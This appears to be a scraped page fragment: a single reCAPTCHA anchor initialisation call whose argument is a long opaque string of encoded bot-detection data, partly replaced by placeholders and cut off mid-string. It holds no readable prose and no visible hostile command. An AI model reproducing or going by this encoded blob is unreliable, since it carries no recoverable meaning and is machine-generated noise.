      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Cv8KtBMOkKUgGPcOWwq4XwqDChsKmUsOHwp7DnFjDpsKGXMK8QcK2w4tvw5XDqSZkw4LDqMOmw4nDglfCgsO5ZsK/EHFEDDMLdztJw5V4WsKdPsOmw6rCnMOfw6PDmwfDsMK+MGrCvlLChcOCwoBkNQMEwq1ww45cw53CgsOXw57Dq8KkR8OWA0ggw6wAwoF/woAdw4DDkcOFfSzCnMKTbkLCpSjDoybDtcOBwrLCgsOrT8KicsOyw5s5CsOKP8KQw4YHYHbDpnTDgcOzw7TDrkYSAcK5w5gWfkMNTxoVw6/Cu3DCjnwgEmDDt1LCpMKuw5XDlcO7w5zCr2hPwq/DlFHDp8O2w4DDrlx9w6tIEsOWw5bCh2QqwoHDpMKnw5ptwpfDn1zDqF3Di2/[base64]/[base64]/DqcONGcKyD8KHw5bCqy/[base64]/DhsKpwoBTwovCvMK1exDDpMOfwpY8w48Hw4fCnQwzb8ODKB5Bam3CssKRdzgOwpDDsMK0DsOUwobCohEpL8KdTcKgw4nCtF4CZkbCi29tOsKNH8Kcw4h/AEfCqcOOGAdfAThLaRR+OMOXEljDmRTDmmE0wrbDiyl1wpRqwpXCvFPDpjdRIE7DmcOaWEvDmnEsw63Dvz/Cm8OBfMOsGCxCw53Dn2HCl0l7wpfChcOvMsOSEcKTw5nDl8OFTnl1KG7CgsOBIhjDpsK0BsKCesK6aAHCuQN/wqjDtQnCpnDCoxcdwqHDqMK0wrfDvxxYS8Oxwq8XGzQ3wrNJw44BKcOTw5Y0wqMGNEF8wopPOcOFw4fChsOrw54aHsOiw53DtMOywp8PNR/CjsKLRcKrXGvDpRcXwrrDqxPCliBnwrjCk8KwM8KJKg3Cp8Kxw5sPGsKWw4LDoxYIwpFBBcOHRMOAw4XDm8KDNcKewqNzIsO9FsO/QkRCwoDDuQXDgDrDqyvCpHXCtnBvJXoiak1ww7vDqcOQwq9YScK0PcOWw4LCjynCn8KkwqwpL8KkUk05w6UHw4cgF8KjPwscw5QiMsKddcOjXinCpXwuUsO1dX7DmzZbAsOLasOxwrNtFcOkccO7b8Odw6A0UwAYZTrCr0HCvzTCsV01DF/DvsKrwrfDv8OANRXCpQ3ClMOew7LDiiHDnMOWw7RfVlnCvVBqMEXClMKKdX8sw73CtcO9d09gb8KKTmjCgMK5eHjDqMKFw59iCkVXEcOQH8K7HAtHNlvDklzCkD9Uw6fCn8KUwopsbV3CjkYFScK1woDCjW/CuCPCnsOadsKWwq9CFcK1NS9lw7JFXcOcAzU5wrXDp20jIktZw7/Dg0sYwoc3w4kOfkAuCsK9wr9Nw7JvF8KHw4AdKsK9LMK8KirDjsOcay90w6nCpMK8U1wLGTfDn8OVw5hdVhobw5w4wrjDoMKKUcOGw4kew6fDq3XDpMKHwpLDg8O/csO6csOWw6rDv8KJScKQQcKuwofDojDDinbChXR5Ky/Dn8OZwr/DuCTCkMO8wqhkw4fCvGAiw77DkCcxWsK7VUHDm2/DuRjDuRTCv8KPw7ENY8KlS8O3O8KTEcO9wpzCtMKtw5psw4Zbw6tCaE/DrUDDvsK5T8Oyw4kuw7rDj23DocOtKlQfI8OkO8KWJUTCk8OtHhI6GcOZwrNBFGbDolllwpYyTcKcAnQ3w7HDmXnDmMObwrZMKcO7woDCvl0Ww4t6QMOfNzjCpnfDsXMoTynCmsOQw5nDkhY/SUo4BMKkwosAwo5Ew5DDiGUZNinCtDPDjsOUWybDosOFwqgKw70rwrAcwqxufcOGSEJTVsOiwoLCjkY3w4nDlcOCwolFYsKRC8Opw4ojwrLCpjPCs8KUw6vCn8OuwplTw4/DicKUSyF8w7rCrcK9w7oef8OTTyczw6AZcTfDlcO2w4UAVMOaaX4Pw4jCo3NqW2x7I8KNwrrDqQVHw6soW8KRcMO1wqvDr2jCoA7CpsONesOrfjfCmsKSwpnCplZIwqYOw6tbCsK2wpoYegTCt1QMZTlAbMK/wrzCjQlVSR43wobCrcOKecORwoDDhVXDhl/CtsOkwqEbAxtVw7IeOMKLHcO8wonDhHY6Q8KywrUNRcOowq/DiD3DgF/[base64]/[base64]/CvsOOD8KIwplXc8KIdsK+Cl0MGWPDkARvwr4Jw5jDosKGKsODS8KORyNvJTrDoB1Zw7XCqGfDqjxYUkUtw45QcMKGw6VSdi3CksO2RcK9E8ONNMKWHnlGPwzDu0/Dl8KYfsKgZcONw6vCoQnCkMKJWXQgD03CmsO9fQ4UBWoeGsKrw4fDkArCvTrDgQsDwooswqLDoQLCiGhAf8Opw5XDgUvDpMOFHjLCnDhtwrXDgcOtwqZfwqI6ecOMwojDnMOfDGFPRg/Cki07wrkzwrh7M8K9w4zDt8OWw5Maw5N0WGI5T0fCgsKLeUPDmsONQ8OBcQ3ChsOMw63Dl8KNaMOHwr0MEiodwofCu8OgfQrCicOCw7bCtcOrwrAsOcKsZmQleHJOFMKdRMOTYcKJfQLDu0zDlsOIw4EbXzvCl8KYwojDkzoCdcOlwqINw7dDw7dCwr/Cs3VVZh3DnlnDpsOuasOUwrxewo/DiMO0w4/DkcO2Kl82VC3DtFg8wpjCvy4lecO8G8K0w7PDhsOQwrzDv8Kxw6kxZ8OBwpfCpMK0csKaw4FXZsK/wrvCjsOWCMOIGyXDjUDDqsO3w6cdX2kYJMKWw6bCmMOEwpdPw5x/w4EGwo5Zwq4Qw7p3CMKODVZgwo7Ch8Ofwq/[base64]/CkG/[base64]/DqMOfw5JDw4vCmcO0FjzCu2RNwp7DtRsSFhMyNMO0UsKjb1Vmw7LDrn9tw7TCuQJEYsK9cBLDksOKwo0jwqF3wpYzw4vCtsK3wqDCoWzCj1V/w590SsOjY0bDv8OvE8OvFBTDrDoSwrfCs07CgsObw4rCjURPNCPCk8KHw4plXMKJwqlxwpbDkA3DnRMuw6Unw6cuwoTCujA4w4oUNsOKXztecwvDmsK4bC3CgcKiwrVLwqpbw4vCh8OGw6UrS8Odw44CWQvCgsKrw6wAw54QKsOxw4xvMcK9wo7CiULDjG/[base64]/DqQbCgSEnw5glHnDDicKlw5zDkcOwakvDqjnDoMKjw7/Ck3EyBsKCwotJw7bDpw7DkMKxwpwSwrURdVrDrQx+Dz3Dg8KjeMO6FMKvwqDDpi0LQMOmwp0ww5/[base64]/DnhNAwrwuwovCssK5wofCuR9Jw5xNw79Pw4XDvwJNwokdF3BLwrAQDsKTw4XDhl0OwrkRJ8Ocwq3CjcOtwoPCi318ViU/GBzCo8KMfCDDhCZlfMKiIsOKwpIXw4XDrcO5CGs+WMKcV8KbXMKrw6stwrbDpsOMJMKxI8Ocw5BxQhhJw5wqwpdqZCUpT1bDrMKORlTDiMKawqrCqRrDlsKvwo/DqDUxVwADw5DDqcOJPVwaw5lnLTo+IDDDnioMwoLCr8O4OG4+WU8Iw7zCqVXCnEHCvsKSwoPCowYOw4ozw4UhEsKww6jDhGI6w6ISCj9Hw7woNcK2ARHDvFsPw7AZw4/Cm1p/MSJUwo9aVMOQACUHLsKLe8KgOWwWw7jDmMKywotUAnPCrx/CmlPDiX9bCjHChzXCkcKjHMKZw7I7dHJMw782ZXXChmVMIjkkH0JwCRlJwrJFw7Q3wokiMcKSBsOAK1jCjCBONwzCn8OmwpHDn8O/wq9gasOWN1/CrVfCklcXwqoJRMK2ciJxwqYWw4PDnMOEwqpsS2Q6w5sWQ3XDkMK+ezI3fgp8aUgnZxF1wqJwwonDsRERw4pRw5g8w7Ndw507w5hnwroWwoTDvQHCthhRw5HDi3NOSTxFQGYTwpdlGWUmeU7CssO3w4/[base64]/Cp8KvwqYKwpfCsAnDsh8iwpFXK8KKw6opwp9lHn/Co8O2w5AQwrnDtT/CqXRqO1DDpsO5CSkJwoICwo1tb37DojPDp8Kxw4Iuw7TDjWAEw6VswqxOJV/Co8KnwoIawqknwoRYw78Ww49swpcGdEUVwr7Coh/[base64]/[base64]/CpkPCoEHCocKGbnHDj30JA8Oqw641bsOeesO6woxDw5/DiFzDpxs5w7DCosORw4oOa8KKEhwlCMOOMnfCuDbDoMOdcy8fXMKcaiVEwoFiZGPDt2ASYGzCvMKXw7IhSmHCu0vChELDrDsVw7URw7PCgsKBwonCmMKEw5HDmXHCpcKOAlDCp8OeP8KXwoshGcKoV8Orwo8Cw7E+Cx3ClFfDulU/MMKVKmbDmyLDp3FZbAx+wr4ww4AOwrUpw5HDmjfDrsKrw6whRsKtGh/CgzEKw7zDrMO0AzhNY8OKRMOjHTLCqcKTTSdHw68WAMKxfsKsFXRvDsOmw47Ck1tawp0cwonCi1TClBPCsh4GP0vCo8OQwpHCl8KKclXCj8KqfDI2QFkfw5nCo8KQScKXPQnCtsOPOwdAWjglw6AXdcOTwq/CnMOcwo55dMOWBUMPwrzCqiNJVMK2woHCjk4DeT56w63DmcOeLsOzw4nCuQ0lFMKYQwzCt1fCvB0Xw6c1CsOxXcOvw5TCgzfDn3IvEsO3wo1eb8OjwrvDjMKTwqVUIGADw5DCrcOJZRUoSCXCljkBcMOla8KpD2Z+w7/DlyjDv8KBU8OlRcKHIcOLZMKJJ8Ktwp8TwpZpCkbDjAs1HUvDrQPDqCEPwq8AUgtpXmYMPVjDrcKgNcKBFMODw6HDgDzDtT7Dk8KZwrfDm3cXw5bCu8OPwpcLHsK+QMOZwpnChj/CrwjCihELe8KqbnXDih5uO8Ktw7kAwqtXacKoPz0+w4zCuQpqYF4ew5zDjcKpfzDCjsO0wqfDlMOFw5ZHBFlAwoHCo8KhwoN7L8KXwr3DssKaM8O4w5/Cv8Kiwo7CuUgxbcOmwphawqZ9DcKmwpvCu8KIMzDCu8KNSi/CrsKoBxjCqcKVwofCjXTDsjzClMOpwpAZwrzCp8OQdGHDjTDDrCHDuMOTw77DlS3Dt31Ww4E7IMONfsOaw7/DpxnDoAHDhRrDrR81KAAUwrs2wo/CgCESZMOoa8O7w7RVORsOwqlfVFnDiyPDncO4w7/DgsK9wpxXwr8vw5N5SMOrwpBtwpbDisKLw7oFw5XDpsOEXsOhd8K+JcO2Emojw6kgwqZ/E8KFw5g7cgDCn8KZYcOOOirCo8OUw4/Dgx7CsMOrw6A9wpJnwpQ4w6TDoCMdC8O6an13XcKmw4IpQh4Fw4TDmCLCq2sXw5nDnUjDqHDCt01bw6VhwqLDujpTA0jDq0bDgMKZw7B/w71FAcKaw4bDhnHDncOZwpl9wpPDtMK4w7fCtBrCrcKJw6dLFsOxfDfDsMO6wpxSMVBVw5tYfsOPwp/CjkTDh8Oqw6vCji7CssOEYXHDnDPCvBXDqUkxFMKVPMK5QcKKUcOGw5drS8KGbk9jwoJkM8KZw5LDkRkbBEx+bnoRw4vDucKqw40xeMOZDxEaeCF+ecKoKFtDGx5CFgJowoowYcOaw6c2w7nChMOTwr16RB9IHsKsw6N6w6DDk8OHTcOaYcOHw4nChsK/B1VTwp3CncORPcKKdcO5wpHCiMOOwplKDXktUMODWw9pOFs1w4XDqsK7b2s0Y1VyC8KIwrp1w69Ew7g+wrUgw6/[base64]/DjsODViXCiybCt8K2w5hhL8OOOHU6w6FBw47Dm8KTw61pAxstw7/DoMKwfcOAwpTDjcO+w40kwoFODDJ/DjnDhcKMSW7DrsO3wqjCvDnCkgvDt8OxJcKNwpEFwrDCrV4oGl0Wwq/DsC/Cm8O3w47CsnUkwo83w4dBVMOAwoDDvcO2KsOiw45Nwq5Xw44qakh7Px7CkFXDvU/[base64]/DpcOJwpzDnzEfesO+w5DCgMKVw7gHw5Jow4JUwpnDlcOTdMOiZ8O3wqQWw505A8K8dG4yw5fDqDUew7HDtikjw7XCl0nCnk9Pw4DDtcOZw55OYnHCp8O7wpsQasOCZcKMwpMqHcO9GnAPTnfDqcK/VcOzAMOXEBxqC8OgKsKRSURgOgDDqsO1w4Jia8Ove30dOldzw5HCjcOsW2vDh3bDmC/DnxbCo8KAwowSB8KLwobCmRrChMOpCSjCpEoWcAtRbsKKT8K/[base64]/DiQ1kZFpVwrluwqrDm8KPwovDnQBUwpVSwo0iPFYiwp/Dk8OsU8OaX8K1R8OwdHUTwrx2w4zCgVrDkjzCqFI+IcOHwq92EcKewq10wqHCnVDDqHwMwqPDnsKow6DCl8OVDcOswpfDjMK6wr1pYcK3KjR0w4/[base64]/DtnUEwojCqBZ7NUrDnMOcbykeNnchwrPDjGMTOSQ5w4JHPsOaw7YQc8Oyw5gHwp4jA8OdwpDCpSUCwrPDgjXCocOQVDrDgsOiJsKVScKzwqPChMKBc2RXw5fDnAkoAsK3wpZUcjvDvEggw6xBJEBDw7rChXJ/[base64]/Dr0UwGsKgw6/Dg8K5GMOnPsORacK9w7bCvWHDvA/CucKAMsK9woBWw4LDhwxELVHDrznClXxzCXpNwoLDvFzCgsO4DWTChsKpSsKAVMKuTVnCi8K4wpTDtMK1XQbDlj/DgjQSw5LChsKSw53CmMK3w7xyQR/CrsK9wrNQEsOCw6fCkCjDoMOjwpLDhWNYcsO8wp4VNMKgwrHCkHtOFlXDjk89w7fDu8KMw60cHhDDiBR0w5vCg3UaHEHCpW91QMOEwp9JN8OCVRZ7w7XCpMKIw7zCnsOVw6nDvS/[base64]/[base64]/CjrDvAl4w6/Ck3d1w7dbTkFiw4gyw6Mfw7jCv8KSQsKnCzgBwqVhM8KnwoDCn8O4YGfCqEBKw7gnw5nDhsOBG1DDiMOidXjDtcKpwr7CjcO4w7/Cs8KhUcOLMULDj8K4J8KGwqQObiTDkcOJwrUuZ8K2wonDuDUHXcOFTMK/wrrCj8KwLTjCo8KYN8KIw4vDuCnCsBjDu8OQPA0iwqrCrsOaaR4Ow6dJwrAnNsOmwoFLLsKtw4TDqjnCqSElE8Kqwr/CrC9lw4rCjAVBw6Zlw68Sw6gPDGbDlEPCumnDmsOWfcKtEcKmw6LCnsKuwqUUwprDocKkSsOVw613w6J/bB0uJD0awpHCnMKtGyHDncK3UsKyK8KBBFfCk8K0woDDp0IZWQfDlMK/[base64]/[base64]/ChGPDgw57F3BCPcKAw47DucKgHsK1fcKrUcKUYX9HeURBOcKfwp0xehrDo8KDwrbCmH54w4zDqApWdcO8RCLDp8KRw4/DvsOAeg94IsK3cnXDqlcYw57Dj8KRccKIw7fDqAXCvjDDumnDnCDDr8O8w6DDmcO6w4M1woDCk2vDicKADCtdw5pdwqTDksOqw7rCh8O+w49Mwp7DqcKsLU3DoETDikklGsOzUcKBE2l4MSvDsFEkw5sCwqLDr0ADwo4ow6ZZNA/DrcO0wqrChMOGRcOlTMOkK27Csw3CokrDuMK8dHrCncOFKRovwqDCkGXCvcKQwpvDuxLCgnoww7FWVsOsM3JkwppxDiTDksO8w5Inw6IZRAPDjwVowq4iwrfDkEvDg8O1w7ptM0bDojfCiMK4AsK3w5puw4E1OMO2wr/CpnTDqwDDhcKPZsOeZl/DtD8QC8O/OjIew6LDsMORCBzDlcK+w6BZZA7DtsKswrrDq8OJw5x1AA/DjAHDncKxYQx0PcKAG8K2wpPDtcKBRwV+wohDw43Dm8OFdcKuAcK/wpIlCw3DiWwGSMOew4FNw5PDssOjVMKwwqnDrThKVErDjMKrw5TCnBHDvcKuTsOoKMOxQxrDtcO/wpnCjMKXwqbDrcO6czLDh2xEwpgVN8KkNMOGYj3CrBJ3UzACwpzCrWkxCDtlZ8OzM8K4wrVkwoQ3TcOxJjPDvlfDiMKSQVDDlB9mHMKdwoPCrHTCpMKvw49LYTDDk8OEwr/DtloIw7jDiXvDmcOqw7jCtSDDhnrDg8KDw41ZAsOKAsKdw65kW37CkkckRMOXwrdpwonDkX3CkW3Cu8OMwoDCimXCt8K+w6/DqMKLECJNCMKjw43CnsOCcU3Cgl/CgsKRZ1rCtMKCVMO+wprDtVjDlsOSw4zCpw86w6YLw6PCqMOIwqLCt3d7dTfDmnbCuMK1KsKmFSd6IC0ac8Kewol4w7/CjSYNwo1/w4tSFGh7w6EiNR7CkibDtQ18wrl5w5XCisKcZcKaIwpDwrjCmcKOPyRnw6Iuw7V1XSrDvMKGw74ETMORwr/DogJoD8KcwrrDgGFwwohyEMOGXnXDkX3Ck8ORw7sDw7DCqsKvwpzCvsK8emvDsMKRwqo1JcOcw4HDt1sxwrs4aQMuwrxiw6/DpcOTT3Iaw7Y2wqvDi8KkM8Odw5RWwpV/IcKVwqh7w4bDlx9AexdTwp8fw7/[base64]/DhcOCYjDDj0USSMO/w73DgWXDlcKGwrtuwqFFME4FDUV9w6LCqsKywqtqPmHDlxHDisOLw7fDnyvCqcOTIyHDv8KKBMKGR8KZwr3CphbCncOOw5jClyjDj8OKwoPDmMO6w64Jw5sWf8K3aC7CncK9wrTCjGLCssOlw7jDuGM2IcOgw77DvSnCpzrCoMK3Cm/DhRnCjMObYm/CgB4aWMKcwofDqwpsaifCqMOXw7xJCkYqwp7DvjHDt2hdJlpuw6jCiQkiQWRaDCnCuxpzw6PDphbCvTXDmMKgwqrDq1kcwpxgQsOww77DvcKZwqvDsEsOw6t8w4LDncK6MUUawqzDksO3wo3ChSjCl8ObBhh1w7xNFD49w7/Drikdw65ew5olWsKbeQcxwqZkdsOcwq8HccKyw4XDucKHwpM+w5nDksOrasOAwonDiMOqMMKRVcK6w6BLwoHDrWZaN3nChxU1NzHDuMK/wpzDsMO9wofCgMODwqrCvXNCw6LDiMKzwqfCrSZnBcKFWhQ3AAjChQjCnWXCv8K5C8OiXwJNFsOrw6kMT8KuF8ODwog8I8KVwqTDi8KvwoggZ0B/[base64]/w7l+wqfCvxXCucKiwrtvJsOywqHDmsOwdBjCgTpAwq/CsnxddMOIwrUYX2XDvMKfWkLCrsOTfsKsPcOxNMKxIUrCgcOkwr/CkcKxwoLClC5NwrNLw5BBwpkaT8Ksw6YEJWXDl8OiXGHCgjMkKSoSZybDn8KCw6LClsOiwo3Cg3TDgzlOYmzCjlwoCsKFw4bCj8OwwpzDksOjD8ONQSjDl8Kiw5AFw449D8O/d8OYasK/wrVvBBVsScK9QcOiwo3CtGlUBFnDosOiAzdsf8KNIsOaEidfO8KYwopxw60MMhjCi2EpwpzCpjxqJm1Bwq3Ci8O4wpU0Jg3DlMOcwrZiViluwrg4w6VzeMKJdSnDgsOywo3Djlo5JsOBw7A9wo4iJ8KIKcKHw6lWKnhELMO4wrTDqw/[base64]/[base64]/DmHswwrfCusKGw4XDpls+wr49REzCqcO6wpV/wrtrwogZw7XChDnDgsOYeyvCmnxTKijDlsKow4fCvMKLNWUkw7fCscOrwq18wpItw7AEZwrDplbChcKGwoLCksKOwqp3w4bCh0/[base64]/wo5jwoFKOMK3ZsOvw4PCq8O/wq5bw7jCp8Kvwr/DksOpEQfDvFLCpQhme2t0GEfDpsOuUMOGJsKCMMOJGcOUTcO4AcOyw5bDuiEhW8KcYmUJw7bCghLCscO5wqvCniDDpQp7wpsUwqTCgW0OwrbCu8K/wojDjWDDpnrDqmHCvU8cw5LCsUofaMOzVy/DgsOWD8OZw7rChzlLaMK+EmjCnUjChRYAw69mw5jCvwbDuw3DgkzCgBF5QMO6OMKee8OEX2DDocObwqhfw7rCgsObwp3CksOwwo7CpMOFwrXDvcOXw6wKdnZfV3DCvMK6GmRQwqEVw7kgwrPCuAnCgMOBIWHCoyLCj0zCnEBFc2/DvA9UUBtCwoNhw5QZaGnDj8Kyw7DCtMOGTg1Uw6BSPsKIw7QfwoZSccO/w5bCojwrw55DwoLDlwRPw7xXwp3DoTbDkW/Cl8ODw7/Dg8OIDcO0w7TDiDYvwp8Gwq9fwpVTV8OTw7BOK24pVT7Dj3vDqcOcw7zCnxfCkcK6MBHDnsK9w7TCicOPw5zCnsKZwoM/[base64]/wrZPwplMHsOcYEbDmENtw6wEH11eJl/DjsK2wpoUQ8Otw4vDicOww5R5dzt/NMOCw6Bkw5dAPSofT2bCu8KbFDDDiMObw4MjJgnDgMKpwo/ChW7ClSXDpsKASEfDsgQSFUnDrcKmwr7CpMK2Q8O1TkZuwpcNw43Cq8OAw4/DkSw3e1J4I05XwpNBwpxsw6IKUcOXwpFNwpB1wpXCosOxNMKgLAl7TR7DmMOew4k1KsOQwrs+ZsOpw6BBFMKGO8KAf8KqC8O4wp/DqRjDiMKrQHlQacOiw5Jcwp7DrGxafMOWwpgEfUDCpBoBYwI+aW3CisKWw6DDlVjCoMKiwp4Gw4knwogQAcOpwqwKw4URw57Dql4GeMKww48kwooRw6nDvBJvDVPDqMO6aSpIw6LDtcOnw5jCp3XDk8ODMlo/Y1UGwr9/woTDnhXDjGp+w64xdSnCi8OPWsOoRMO5wqbDqcKQw53Clx/[base64]/d8OlwrI7wovDgsOXwpzDhTvDrsK/[base64]/[base64]/[base64]/DlEjDtcKsV8KywqNDwpLCvzoUwqkGwqbDlMKndjEQwoxSZMKGPsOxFxZjw67CrMOYYilQwrDCq0gkw7JBGMKywqI4wrRow4YPJcK+w5U+w44/TShIasO4wpIBwpTCsX0OdErDqwV+wo3DuMOywqwUwp/CsBlLAcOzRMKzC1MkwooAw4vDh8OAFsOtwqw/w6YdPcKbw7MHTzpmOsKKA8K/[base64]/DuSjCoQJYI8K+wo8QCMOHB1nCgcObwqtjJMO8JRLCj8OCwoPDm8KWwq7DiAjDgnU1TgMDwrzDqcOoNsKxa2h/G8O7w4xQw6XCt8O3woTDq8K6w5fDhMK0U0DDmgRcwq9Gw6DChMKNXhjDvDhcwrB0w5/[base64]/[base64]/CuGJVwoYWPBN8w7hQwrzDn8KlFzfCtULCn8KcfB3Cp3zDqMODwrEkwr/DjcOzOz7DpEorEB3Dj8O7wqXDi8OWwoBBeMOIYsK1wqdOHCocRsOOw5gMw6RLH0QMBzg5bcOhw7U2QBAqenzCvMOADMOGwonDsmHDpsK6AhzCnR7CqFBzd8Ozw4cjw6zCh8K2w5p3w7x/[base64]/Cm1XCqWIWw4dpA8KaPsOmcMK9wokmw4rCpHksw4V+w6DCosKTw4kbw4JpwoPDmsKGQhwgwrp3MsKcSMOTXcOETgTDtxUfesO9wofCtsOPwpgOwqscwpRJwoliwrshO3vDhQJ/agbChsK8w6VzOMOxwoYTw7fCrwbCvSxXw7nCh8OlwqUHw4cHLMOwwpMbK0VhEMKqaDzCrivDvcOlwoI8wq5bwrHDl3zCrQwYfncbLsOLw5XCh8K8w7gYHWA0w45FPgjDmCk9SydEw4EGwpl9LsKkO8OXDUDCs8OlScODLsOuaEjDu3tXHyBVwpdUwqQYM3kEZFs2w4/DqcOOD8OXwpTDvcOdaMO0wr/CsSgpQMKOwoJQwqVSYF7Dl1zCtcOHwpzCpMKpw63DpUNXwpvDjV9TwrsPXG41M8KPRsKZPMOmwovCv8Kzw6LCpMKjOm09w5hGD8OlwojCvGwadcKDdcOBR8O0wrrCuMOkw7/[base64]/wqh/X8OmPWwTMMKaw6JNw7XDn8Ojw6jCqUwZV8KmwovDtsKXwrJTwoIDYsOpbXvDqUPDgsKpwq7DmcKKwphLw6fDpi7DpHrCkMKCw5w4QjRIKEPCqnvDmwXCr8Kaw5/DiMKUM8OIVsOBwq9WKcKlwoZqw5tbwqEdwqBKIsKgw6XCqgbDh8KcRUhELcOfw5bCpzRTwqYzbsKROsK0TDbCmVJ0AnXDqwxRw4AWQcKTV8OQw63Dr2vDgGfDg8KldsOWwpPCu3zDtm/Cr0/ChxFFJ8K/wozCgy0cwqRAw7/[base64]/CucOGO8KscSxTw4spCMOgYsKJQjNgd8K7wpPDtknDh1VMw5RkBcK+w4DDmsO3w6NFVsOJw5TCrlLCjFILUXAVw49RFG/CgMKsw7FoHBxeWHldwo5sw5hOCcK2PgJDwrAWw7hrCxzDh8OTwoNFw4fDgwVeQ8OgI1dkX8K2w5HCuMK9E8KdO8KkHMK/w7ISGyt7wqRwDHXCuxjCu8KZw4Azwo40wrl5LlDCrMK7cAg4wpzDlcKdwp4Ywr/[base64]/[base64]/CmHHDksOlHsOnLMO2c8O1TsKJw7/[base64]/[base64]/[base64]/DulLDgBlUwpNMT3ECRBI+wpk1w5TCqzhfRMKZw6J0asKfw5nCiMOtwpjDsAJJw7oHw6wMwq5UYRLDogEoCcK9wpTDhi3DmzZjABbCvMO5D8OjwpvDgnHCtlpNw51PwoDClS3DlhjCnMODNcO1wrIyZG7DgsOzMcKlM8KOQ8OyQcO1VcKTwrvCrUdaw6Z/XXMcwqBSwqQcEEcGHMKWC8OKw4rDmMK+BgTCsDpnUzjDhTjDrwzChcKDYsKRCEzDuAUHQcKAwpfDi8K1w7IzSHE9woxYWwbCnixHwo5Gw79QwoDCtl3DpMOKwp/CkXfCpWlJw5PDhcOnXsOyJ07Dg8Kpw54+wp/CrWYlacKuPsOuwqJHw48CwrUbA8K6chU6wo/DgMK0w4fCvk7DgsK4wpcCw7Q6djIMwohIIUlEI8KZwrnDtXfCocKpX8Kqw59XwrXCggdcwp3DoMK2wrB+L8O+Z8KlwpBXw67DtsOxAcKmJ1UIw540w4jCgMK0P8KHwpLCh8Ktw5bCp1M/[base64]/CgnjDgcKfbMKvdyhcdcK3wo5yYsO/ICpde8OqTRnCjB4owoVeU8KjDDnCjy3DtMOnOsOpw5vCq2PCsADCgwg9K8Ksw5PCoX4GY2PCnMK8LsK+w6Exw7BCw7/CmMK+E1seK0VpM8OMesOlKMKsZ8KlTS9PJDouwqk7PcOATcOVY8Oiwr/[base64]/[base64]/[base64]/w7NzbsOLLTdkfAA7Q8OEUxduM8O2WMKrOXcDHcKEw5zCusOUwqvCl8KScgXDr8KiwrnCrzAHw5RWwobDkjvDu3vDi8K3wpXCgFlFf2xfw4V6IAHDq1rCkm9THlNoTcKrc8K/wqnCimMnNzDCmsKxwpvDsinDvMK5w4XCgwUYwpZHf8KWDQ9NZ8OnfsOgw6nCpA/CuHEeKWzCqcOKGmtqemR9w4PDrMOLF8Oow6Bfw4YtMitjcsKke8K3w6DDlMOfK8OPwpNMwqrDpA7Dv8Kpw6XCqUJIw6Jfw43CssK5ckclIsOoM8KLYMOZwp1Yw7A8KCTDu1IhVcKjwrcSwpjCuRHDu1HDhCDCp8KIwqzCtsKnOgkNbsKQw4vDhMOiwozClsO2BD/DjV/DncOZQMKvw6diwpfCucOJw5Fmw4JTJz0ow7TCnMOzMMOGw5pAwrHDl2bDlQrCh8O+w6PDhcOyeMK4wrAsw6vCrsO2wpYzwofDviDCvw/DvE9PwqLCvWvCrWVvV8Ksc8OWw5BLw7bDm8OtT8OgE193KcOQw6TDt8ORw4/Dt8Kcw5jCqMOiJsKjET7CklbDqsOzwrbCmsOaw5rCksKsMMO/[base64]/[base64]/DiHx/wrQmG8Oaw7ZBSsO9fhNZwrsJwr56wqbDn1XCmg3CgHDDvGxefyxzOcKWcAzCkcOLwpR4IsO3KsOKw5bCsGDChsOwe8Oaw7E2w4URMwddw49mwo0VEMO5QsOKVkh5wqLDgsOXwoLCvsKQCMO4w5fDu8OIYsKPL2PDvyvDvDjDp0jDsMO6woDDpsOGw4/CnwBoMzIJX8KgwqjChDhPwodgfgfCvhnDl8OmworCsBDDvWLCm8Kww67DgsKlw5nDpjUEdsK7bcKyOWvDpkHDiDnDg8OBYjDDtydlwqRNw7LCicKdLlFzwoo9wrLCmEbCgH/DoBXDusOLeALDqU0fJVhyw7E5w5fCvcOCIwh2wpFlWlp5OXYVRWbDucKCw6HCqljDpXUXKFVcw7bDj3PCrl/CisK5OWfDrsKHOwbCh8Kgcm4OSz4rITA8Z0DDnSsKwqkewolWTcOYQ8K3wrLDnS5fG8OQTE/Cm8KEwqPDhcOXwrbDqcKqw4vCrjbDm8KfGsKlw7Fyw5/CiUHDln/[base64]/[base64]/wq/ClcKYSMObw58eEsKxesO2w7U/w7hcw4HCgcKwwroHw4jClsKbwrPDocK4GcOzw4gwVl1uVMK/DFvCvGzDvRDCksK+P34swqZbw5cAw6rClwR5w6/[base64]/HMKUJQBxMjDDjcKWwqBOwoPDnXsCw6XCigVzC8KzdsOjYWrCiH3CoMOuNMKtwozDjsOUK8K3TMKXFRUxw61vwqDCkipVKMO5wqApwpnCgsKSEXPDt8Ohwp9EBnXCtzBRwqDDv1LDk8O0PcOyRsOAasKePT/DhXJ/F8KxSMO+wrXDnkJGMsOYwrZVGRrCn8KBwojDhcKuDGRFwr/Ch1/DkAw7w4YKw5QZwrbCmAg/[base64]/DhV9IwoAjwqDDhi7DnAYOw4PDu2/[base64]/CqhJRNcOyw447eHwHAcOQDcKIGj3DmA/DmUU2w4rDn2Viw6zCihhaw6LClwxgDUU8V2fDkcK/[base64]/w7thwroJEW7DncOlFQxIBMOlwrbCn0A8w79jGyIYaF3Co3vCjcKkw43CtsOHEA/DlMO0w4zDhMOqNSldD1jCtcOITG/[base64]/ClBgmJDtGHsK1w7kPwpwUZWwAOMOiwp0WccO9woxnTsK5w5gdw6zDkAPDoRgNE8K+wqvDoMKcw6jDl8K/w7jDvMKGwoPCscKew5cVw45xIsOmVMK4w7YWw4rDowt5A28pdsOiJTkra8OWEn3DoAJ5RUwawoLCh8OAwqTCiMK4LMOGRsKZZ1Qcw4h2wpzCrH4FQcKhfV/DunTCosOoG3DCpMKsAMOiZg1lacO3P8OzaGfDkjNSwqA1woMiWsOSw7jCnsKGwqDCmsOPw5Ikwoxnw5jCm2PCk8OHwoDCvzHDo8OnwpMSU8KTOwnDnsOfX8K5QcKwworChG3CmsKWM8OJA2QywrPDvMKyw7RBG8OPw4DDpgnDlsKpFcK/w7ZKwqLCtMO4wqrCtBU8w7d7w57CosOgZ8Kjw7TCscO4EsOAOBVdw5t8wpRFwpXDjjjCs8OSDj0Iw4TDrMKIbhgww6DCl8OFw7EEwofCksO3wp/[base64]/Di8Kew5/CkX4FK8KSJEPDuFFMw6DCn8OHbsOywrjDpAbDjMKlwrBeMcKVwq7Do8OJXz1